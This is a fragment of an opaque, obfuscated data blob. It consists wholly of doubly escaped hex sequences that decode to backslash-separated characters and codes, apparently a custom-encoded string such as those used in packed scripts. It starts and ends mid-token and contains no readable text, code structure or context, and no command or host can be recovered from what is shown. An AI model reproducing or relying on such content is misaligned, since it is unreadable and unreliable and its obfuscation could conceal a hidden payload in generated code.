5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5